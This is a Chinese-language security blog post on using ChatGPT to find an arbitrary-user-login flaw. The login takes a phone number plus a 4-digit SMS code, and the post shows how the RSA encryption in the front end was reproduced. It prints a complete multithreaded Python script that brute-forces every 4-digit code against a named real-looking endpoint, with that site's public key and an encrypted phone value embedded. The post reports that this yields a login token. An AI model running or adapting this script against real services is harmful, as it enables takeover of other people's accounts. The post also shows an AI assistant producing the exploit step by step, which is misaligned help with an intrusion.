记一次Chatgpt挖掘任意用户登录漏洞
0x01 背景介绍
最近内部测试遇到前端登录包加密,登录方式为“手机号+手机验证码4位”,已知验证码可以爆破。
相信大家看到这里已经有了思路,只需要在前端找到加密方式,将对应的参数加密并构造请求包,就可以实现任意用户登陆。
由于需要手动编写利用脚本带来的时间成本和技术难度,导致很多人会在这一步就放弃,所以本次尝试使用chatgpt来提高整个漏洞的挖掘效率。
0x02 挖掘过程

1、下面是一个登录数据包,使用手机号+手机验证码鉴权。可以看到code被加密,从加密式样判断大概率是RSA。

2、前端搜索encrypy,找到rsa公钥。

3、让gpt把post数据包转化为python代码

4、将rsa加密融入代码


5、验证码4位,增加遍历代码

6、gpt解决代码运行报错

7、加入多线程提高爆破效率
最终版本代码
import requests
from cryptography.hazmat.primitives.asymmetric import rsa, padding
from cryptography.hazmat.primitives import serialization, hashes
import base64
from cryptography.hazmat.backends import default_backend
import threading
url = "https://icity.shdict.com:8880/zhcstyrz/vue_admin/oauth/mobileLoginFree?_r=1690253760383"
headers = {
"Content-Type": "application/json",
"Accept": "application/json, text/plain, */*",
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36",
"Origin": "https://icity.shdict.com:8880",
"Referer": "https://icity.shdict.com:8880/icity/",
}
# Load the public key
public_key_pem = b"-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDEYtvVnsDwdVPutk7t7BVARBbk\n00h0l+tSjtKswncCpM9CcebzIsWXvLtdnQdDu1ABuW1GziaU1XSQixKcFH9HiIfj\ncM0+DoqNEXXH8sLIkIbz1g1ajA/6N6oL6Guq+w/u9lV5TChRVnE7Lo5Z2aFxTNv\n+Z5psTON8v+akXpUIHwIDAQAB\n-----END PUBLIC KEY-----\n"
public_key = serialization.load_pem_public_key(
public_key_pem,
backend=default_backend()
)
def try_codes(start, end):
for i in range(start, end):
code = str(i).zfill(4)
print(f"Trying code {code}...")
# Encrypt the code field using RSA with PKCS1v15 padding
code_bytes = code.encode("utf-8")
cipher_bytes = public_key.encrypt(
code_bytes,
padding.PKCS1v15()
)
# Base64-encode the encrypted cipher bytes
cipher_b64 = base64.b64encode(cipher_bytes).decode("utf-8")
# Construct the JSON payload
data = {
"phone": "bq3crvUqMTHBhyy83VpMamW4mybx/FhkTCNhKxHlmknppeihOo7drnSVjsv6qQRVj+fjbT+2za9Qed/vgI/Hh+o6I2q7x3FEpsnA7h6Wjt+BQbcqTPMX7JlHksfe8ARcBz+KFYseoXxbgU59Bru4lV18pOKrMlAqHpV3B0yicNA=",
"code": cipher_b64,
"loginType": 0,
"forceLogin": 1,
"clientId": "",
}
# Send the POST request
response = requests.post(url, headers=headers, json=data)
if "4018" in str(response.json()):
print(f"Success! Code {code} is valid.")
print(response.json())
else:
print(f"Code {code} is not valid.")
print(response.json())
# Create 10 threads to try the codes in parallel
threads = []
for i in range(10):
start = i * 900 + 1000
end = (i + 1) * 900 + 1000
thread = threading.Thread(target=try_codes, args=(start, end))
threads.append(thread)
thread.start()
# Wait for all threads to finish
for thread in threads:
thread.join()

print("All codes have been tried.")8、成功拿到token
欢迎大家关注“灵悉实验室”
本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
相关推荐
文章目录





